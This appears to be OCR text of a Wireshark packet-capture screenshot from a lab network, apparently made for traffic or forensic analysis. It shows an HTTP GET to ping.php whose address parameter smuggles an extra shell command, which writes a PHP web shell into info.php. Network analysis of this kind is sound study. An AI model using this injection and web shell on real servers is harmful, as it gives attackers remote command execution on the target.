 Filter: tcp.stream eq 1013
Expression... Clear Apply Save
Follow TCP Stream
No. Time Source
Stream Content
1133 251.510679 192.168.56.1
SACK_PERM=1 TSval=1444016 TSecr=0 WS=12
1134 251.511478 192.168.56.1
al=1444016 TSecr=531661
1135 251.511493 192.168.56.1
%3C?php%20system(gzuncompress(base64_de
1136 251.515179 192.168.56.1
TSval=1444017 TSecr=531662
1137 256.516825 192.168.56.1
Len=0 TSval=1445267 TSecr=531662
1138 256.517076 192.168.56.1
TSval=1445267 TSecr=532913
GET /ping.php?address=192.168.56.101;%20echo%20%22%3C?php%20system(gzuncompress
(base64_decode(\$_GET[%27cmd%27])));%20?%3E%22%20%3E%20info.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Frame 1135: 495 bytes on wire (3960 b
Ethernet II, Src: 0a:00:27:00:00:00 (
Internet Protocol Version 4, Src: 192
Transmission Control Protocol, Src Po
Hypertext Transfer Protocol
Entire conversation (429 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
000 08 00 27 c8 0c ab 0a 00 27 00 00 00 08 00 45 00 ..'..... '.....E.
010 01 e1 c0 74 40 00 40 06 86 eb c0 a8 38 01 c0 a8 ...t@.@. ....8...
020 38 65 da a4 00 50 9a c6 c8 c3 47 de 95 ab 80 18 8e...P.. ..G.....